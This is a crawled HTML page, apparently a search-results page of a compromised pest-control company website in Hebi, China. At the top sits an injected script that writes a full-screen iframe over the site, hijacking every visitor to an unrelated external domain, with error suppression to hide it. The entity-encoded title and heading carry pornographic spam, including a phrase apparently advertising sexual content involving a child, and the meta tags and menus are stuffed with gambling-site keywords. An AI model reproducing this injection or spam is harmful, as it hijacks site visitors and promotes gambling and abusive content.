

--- FILE ---
content_type: text/html
request_url: http://www.tyysmc.com/search/%E9%BA%BB%E8%B1%86.html
body_size: 8039
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.ahekrerklc8.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Cache-Control" content="no-transform "/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
<title>&#20037;&#20037;&#22825;&#22530;&#32508;&#21512;&#20122;&#27954;&#20234;&#20154;&#72;&#68;&#22931;&#22899;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#24180;&#22899;&#20154;&#27704;&#20037;&#20813;&#36153;&#30475;&#29255;</title><meta name=""""""""""""""""keywords"""""""""""""""" content=""""""""""""""""PG問鼎國際com.www"""""""""""""""" /><meta name=""""""""""""""""description"""""""""""""""" content=""""""""""""""""PG問鼎國際com.www已認(rèn)證: 地址:{www.pg.qq.com}PG問鼎國際com.www龘P(yáng)G問鼎國際com.www,Pg ,pG,pg下載「包含最新龘官網(wǎng)地址、注冊(cè)、登陸、登錄、入口、全站、網(wǎng)站、網(wǎng)頁、網(wǎng)址、娛樂、手機(jī)版、app、下載、【買球、歐洲杯、手機(jī)版、app下載、登錄入口、官方網(wǎng)站、網(wǎng)頁版、平臺(tái)、網(wǎng)址、地址、注冊(cè)、娛樂?】?獨(dú)家提供了「下載、全站、H5、全站app、官方網(wǎng)站、官網(wǎng)入口、官網(wǎng)登錄」"""""""""""""""" />
<link rel="shortcut icon" href="/wp-content/themes/Topqiye001/images/favicon.ico"/>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/search/');--wp--preset--duotone--grayscale: url('/search/');--wp--preset--duotone--purple-yellow: url('/search/');--wp--preset--duotone--blue-red: url('/search/');--wp--preset--duotone--midnight: url('/search/');--wp--preset--duotone--magenta-yellow: url('/search/');--wp--preset--duotone--purple-green: url('/search/');--wp--preset--duotone--blue-orange: url('/search/');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='/wp-content/themes/Topqiye001/css/style.css?ver=XinTheme' type='text/css' media='all' />
<link rel='stylesheet' id='tslide-css' href='/wp-content/themes/Topqiye001/css/tslide.css?ver=XinTheme' type='text/css' media='all' />
<link rel='stylesheet' id='jcarousel-css' href='/wp-content/themes/Topqiye001/css/jcarousel.css?ver=XinTheme' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='/wp-content/themes/Topqiye001/css/responsive.css?ver=XinTheme' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries --><!--[if lt IE 9]>
<script src="/search/js/html5shiv.js"></script>
<script src="/search/js/respond.min.js"></script>
<![endif]--><!--[if IE 6]>
<script src="/search/js/pngfix.js"></script>
<![endif]-->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.tyysmc.com/">&#27700;&#34588;&#26691;&#65;&#86;&#26080;&#30721;&#44;&#57;&#23401;&#23681;&#22899;&#34987;&#97;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#49;&#48;&#48;&#48;&#37096;&#25293;&#25293;&#25293;&#49;&#56;&#21247;&#20837;&#20813;&#36153;&#35270;&#39057;&#44;&#20081;&#20154;&#20262;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;</a></h1><div id="zvpaf" class="pl_css_ganrao" style="display: none;"><dfn id="zvpaf"></dfn><dfn id="zvpaf"><noscript id="zvpaf"><dfn id="zvpaf"></dfn></noscript></dfn><nav id="zvpaf"></nav><p id="zvpaf"><input id="zvpaf"></input></p><pre id="zvpaf"></pre><button id="zvpaf"></button><table id="zvpaf"></table><dfn id="zvpaf"></dfn><small id="zvpaf"></small><th id="zvpaf"></th><abbr id="zvpaf"></abbr><delect id="zvpaf"><sub id="zvpaf"><tbody id="zvpaf"><strike id="zvpaf"></strike></tbody></sub></delect><strike id="zvpaf"><option id="zvpaf"><s id="zvpaf"></s></option></strike><ol id="zvpaf"></ol><form id="zvpaf"></form><i id="zvpaf"><ins id="zvpaf"><var id="zvpaf"></var></ins></i><font id="zvpaf"></font><tr id="zvpaf"></tr><ol id="zvpaf"></ol><del id="zvpaf"><cite id="zvpaf"></cite></del><strong id="zvpaf"></strong><abbr id="zvpaf"><dl id="zvpaf"><font id="zvpaf"></font></dl></abbr><i id="zvpaf"><tr id="zvpaf"><var id="zvpaf"></var></tr></i><acronym id="zvpaf"></acronym><th id="zvpaf"><em id="zvpaf"><style id="zvpaf"><meter id="zvpaf"></meter></style></em></th><thead id="zvpaf"></thead><dfn id="zvpaf"></dfn><menuitem id="zvpaf"></menuitem><p id="zvpaf"></p><abbr id="zvpaf"></abbr><th id="zvpaf"><span id="zvpaf"><dfn id="zvpaf"><cite id="zvpaf"></cite></dfn></span></th><listing id="zvpaf"></listing><tr id="zvpaf"><th id="zvpaf"><thead id="zvpaf"></thead></th></tr><rp id="zvpaf"><input id="zvpaf"><blockquote id="zvpaf"><bdo id="zvpaf"></bdo></blockquote></input></rp><dfn id="zvpaf"><strike id="zvpaf"></strike></dfn><tbody id="zvpaf"></tbody><s id="zvpaf"><delect id="zvpaf"></delect></s><big id="zvpaf"></big><bdo id="zvpaf"><span id="zvpaf"><dfn id="zvpaf"></dfn></span></bdo><progress id="zvpaf"><sub id="zvpaf"><sup id="zvpaf"></sup></sub></progress><tt id="zvpaf"></tt><em id="zvpaf"></em><blockquote id="zvpaf"><th id="zvpaf"></th></blockquote><pre id="zvpaf"></pre><fieldset id="zvpaf"><acronym id="zvpaf"></acronym></fieldset><strong id="zvpaf"><td id="zvpaf"></td></strong><cite id="zvpaf"><sub id="zvpaf"><optgroup id="zvpaf"></optgroup></sub></cite><tt id="zvpaf"></tt><progress id="zvpaf"></progress><output id="zvpaf"><table id="zvpaf"><dd id="zvpaf"><li id="zvpaf"></li></dd></table></output><small id="zvpaf"></small><menuitem id="zvpaf"></menuitem><abbr id="zvpaf"><center id="zvpaf"><output id="zvpaf"><sup id="zvpaf"></sup></output></center></abbr><pre id="zvpaf"></pre><code id="zvpaf"><dfn id="zvpaf"></dfn></code><form id="zvpaf"><ul id="zvpaf"><fieldset id="zvpaf"><acronym id="zvpaf"></acronym></fieldset></ul></form><source id="zvpaf"></source><legend id="zvpaf"></legend><tt id="zvpaf"><source id="zvpaf"><menuitem id="zvpaf"></menuitem></source></tt><strike id="zvpaf"><center id="zvpaf"><nav id="zvpaf"><blockquote id="zvpaf"></blockquote></nav></center></strike><tbody id="zvpaf"></tbody><bdo id="zvpaf"><pre id="zvpaf"></pre></bdo><p id="zvpaf"></p><center id="zvpaf"><noscript id="zvpaf"></noscript></center><samp id="zvpaf"><small id="zvpaf"></small></samp><input id="zvpaf"></input><tr id="zvpaf"><th id="zvpaf"></th></tr><output id="zvpaf"><strong id="zvpaf"><font id="zvpaf"><li id="zvpaf"></li></font></strong></output><noscript id="zvpaf"></noscript><label id="zvpaf"><em id="zvpaf"><style id="zvpaf"></style></em></label><delect id="zvpaf"><strong id="zvpaf"><sup id="zvpaf"></sup></strong></delect><delect id="zvpaf"></delect><strong id="zvpaf"></strong><tt id="zvpaf"></tt><em id="zvpaf"><style id="zvpaf"><mark id="zvpaf"><noframes id="zvpaf"></noframes></mark></style></em><wbr id="zvpaf"><kbd id="zvpaf"></kbd></wbr><acronym id="zvpaf"><strong id="zvpaf"></strong></acronym><em id="zvpaf"></em><strike id="zvpaf"><font id="zvpaf"><pre id="zvpaf"></pre></font></strike><ins id="zvpaf"><optgroup id="zvpaf"><center id="zvpaf"><noscript id="zvpaf"></noscript></center></optgroup></ins><sub id="zvpaf"><label id="zvpaf"><th id="zvpaf"><button id="zvpaf"></button></th></label></sub><div id="zvpaf"></div><ul id="zvpaf"></ul><tt id="zvpaf"><i id="zvpaf"></i></tt><tr id="zvpaf"><abbr id="zvpaf"><legend id="zvpaf"><abbr id="zvpaf"></abbr></legend></abbr></tr><sup id="zvpaf"></sup><option id="zvpaf"><i id="zvpaf"><menuitem id="zvpaf"><var id="zvpaf"></var></menuitem></i></option><menu id="zvpaf"><xmp id="zvpaf"></xmp></menu><em id="zvpaf"></em><tr id="zvpaf"></tr><pre id="zvpaf"><label id="zvpaf"><progress id="zvpaf"></progress></label></pre><var id="zvpaf"></var><label id="zvpaf"><em id="zvpaf"><style id="zvpaf"></style></em></label><source id="zvpaf"><tr id="zvpaf"></tr></source><listing id="zvpaf"></listing><big id="zvpaf"><track id="zvpaf"><s id="zvpaf"><delect id="zvpaf"></delect></s></track></big><mark id="zvpaf"></mark><th id="zvpaf"><button id="zvpaf"><pre id="zvpaf"><meter id="zvpaf"></meter></pre></button></th><ul id="zvpaf"></ul><strike id="zvpaf"></strike></div>
<h1>
<a href="http://www.tyysmc.com/" rel="問鼎國際(中國區(qū)) - 官方網(wǎng)站">PG問鼎國際com.www</a>
</h1>
<!-- header -->
<header class="header">
<div   id="7jzkhovvkrf"   class="bar midd-hide">
	<div   id="7jzkhovvkrf"   class="wrap">
		<div   id="7jzkhovvkrf"   class="row">
			<div   id="7jzkhovvkrf"   class="span-6 midd-hide">
				鶴壁專業(yè)害蟲防治服務(wù)；滅鼠及預(yù)防服務(wù)；清洗、消毒服務(wù)，保潔服務(wù)；環(huán)境保護(hù)與治理咨詢服務(wù)。			</div>
			<div   id="7jzkhovvkrf"   class="span-6 midd-12">
				<ul class="f-fr smal-12">
					<li><a href="#">PG問鼎國際com.www</a><i class="split"></i></li>
<li><a href="#">PG問鼎國際com.www動(dòng)態(tài)</a></li>				</ul>
			</div>
		</div>
	</div>
</div>
<div   id="7jzkhovvkrf"   class="wrap f-pr f-cb">
	<div   id="7jzkhovvkrf"   class="row">
		<div   id="7jzkhovvkrf"   class="span-9 midd-12 smal-12">
			<h1 class="logo">
				<a href="" title=""><span></span><img src="/wp-content/uploads/2022/03/2022030410180883.png" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站" title=""></a>
			</h1>
			<h2 class="slogan"><p><i>鶴壁</i>害蟲防治；滅鼠及預(yù)防；清洗消毒，保潔；環(huán)境保護(hù)與治理咨詢，空氣污染治理專業(yè)服務(wù)商
<br>
<small>行業(yè)誠信PG問鼎國際com.www、保證質(zhì)量、完善服務(wù)</small></p></h2>
		</div>
		<div   id="7jzkhovvkrf"   class="span-3 midd-12 smal-hide">
			<div   id="7jzkhovvkrf"   class="head_tel">
				<p>
					<i class="iconfont icon-dianhua"></i>全國咨詢熱線<a href="tel:18639239898">18639239898</a>
				</p>
			</div>
		</div>
	</div>
</div>
<div   id="7jzkhovvkrf"   class="navBox">
	<div   id="7jzkhovvkrf"   class="wrap">
		<nav class="nav_transform1 skin-blue">
		<div   id="7jzkhovvkrf"   class="navTop">
		</div>
		<div   id="7jzkhovvkrf"   class="bg bg1">
		</div>
		<div   id="7jzkhovvkrf"   class="bg bg2">
		</div>
		<div   id="7jzkhovvkrf"   class="bg bg3">
		</div>
		<div   id="7jzkhovvkrf"   class="bg bg4">
		</div>
		<ul class="navCont f-cb">
			<li id="7jzkhovvkrf"    class="menu-item"><a href="/">PG問鼎國際com.www</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/sample-page/">PG問鼎國際com.www簡(jiǎn)介</a></li>
<li id="7jzkhovvkrf"    class="menu-item menu-item-has-children"><a href="/fwxm/">服務(wù)項(xiàng)目</a>
<ul class="sub-menu">
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmzl/">鶴壁滅蟑螂</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmwy/">鶴壁滅蚊蠅</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmls/">鶴壁滅老鼠</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmby/">鶴壁滅白蟻</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmmy/">鶴壁滅螞蟻</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbxdfw/">鶴壁消毒服務(wù)</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbcjq/">鶴壁除甲醛</a></li>
</ul>
</li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/khal/">客戶案例</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/xwzx/">PG問鼎國際com.www資訊</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/%e8%8d%a3%e8%aa%89%e8%b5%84%e8%b4%a8/">榮譽(yù)資質(zhì)</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a rel="privacy-policy" href="/privacy-policy/">PG問鼎國際com.www</a></li>
		</ul>
		</nav>
	</div>
</div>
<i class="wapNavBtn iconfont icon-caidan3"></i>
</header><div   id="7jzkhovvkrf"   class="nbanner ghost-center">
  <p><span id="7jzkhovvkrf"    class="size1">搜索結(jié)果</span><br></p>
</div>
<section class="section_inner section_nnews">
<div   id="7jzkhovvkrf"   class="wrap index_">
	<div   id="7jzkhovvkrf"   class="g-bd1 f-cb">
		<div   id="7jzkhovvkrf"   class="g-sd1">
	<div   id="7jzkhovvkrf"   class="prod-slide">
		<div   id="7jzkhovvkrf"   class="cate-box">
								<!-- Latest Products begin -->
		</div>
		<div   id="7jzkhovvkrf"   class="tel-box">
			<img src="/wp-content/themes/Topqiye001/images/contact.jpg">
			<p class="big">
				<i class="iconfont icon-dianhua1"></i>快速咨詢熱線
			</p>
			<p class="">
				<strong>18639239898</strong>
			</p>
			<p>鶴壁市愛衛(wèi)有害生物防治有限PG問鼎國際com.www</p>
<p>服務(wù)PG問鼎國際com.www：18639239898</p>
<p>微信：18639239898</p>
<p>QQ：382794632
<p>網(wǎng)站： www.hbawsw.com</p>
<p>E-mail:382794632@qq.com</p>
<p>地址：鶴壁市南海路與淇水大道交叉口帆旗大廈B座1314室</p>		</div>
	</div>
</div>		<div   id="7jzkhovvkrf"   class="g-mn1">
			<div   id="7jzkhovvkrf"   class="g-mn1c">
				<div   id="7jzkhovvkrf"   class="box">
					<h2 class="box-title f-cb">
					<strong>搜索結(jié)果</strong>
					<div   id="7jzkhovvkrf"   class="PageCrumbList">
						當(dāng)前位置：<a href="">網(wǎng)站PG問鼎國際com.www</a>&gt;搜索詞：麻豆.html					</div>
					</h2>
					<div   id="7jzkhovvkrf"   class="box-cont">
										</div>
				</div>
			</div>
		</div>
	</div>
</div>
</section>
<!-- footer -->
<footer class="footer">
<div   id="7jzkhovvkrf"   class="footer_info">
	<div   id="7jzkhovvkrf"   class="wrap index_">
		<div   id="7jzkhovvkrf"   class="row">
			<div   id="7jzkhovvkrf"   class="span-2 midd-2 smal-hide">
				<img src="/wp-content/uploads/2022/03/2022030410315128-e1646447981817.png" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站">
			</div>
			<div   id="7jzkhovvkrf"   class="span-7 midd-10 smal-12">
				<div   id="7jzkhovvkrf"   class="footer_nav smal-hide">
					<a href="/gsjj/">PG問鼎國際com.www簡(jiǎn)介</a>
<a href="/khal/">客戶案例</a>
<a href="/fwxm/hbmzl/">鶴壁滅蟑螂</a>
<a href="/fwxm/hbmls/">鶴壁滅老鼠</a>
<a href="/fwxm/hbmwy/">鶴壁滅蚊蠅</a>
<a href="/fwxm/hbcjq/">鶴壁除甲醛</a>
<a href="/fwxm/hbxdfw/">鶴壁消毒服務(wù)</a>
<a href="/fwxm/hbmby/">鶴壁滅白蟻</a>
<a href="/fwxm/hbmmy/">鶴壁滅螞蟻</a>
<a href="/lxwm/">PG問鼎國際com.www</a>
				</div>
				<div   id="7jzkhovvkrf"   class="footer_detail">
					<p>服務(wù)熱線： 18639239898 </p>
<p>郵箱：382794632@qq.com</p>
<p>地址： 鶴壁市南海路與淇水大道交叉口帆旗大廈B座1314室</p>
<div style="width:500px;margin:0 auto;padding:20px 0">
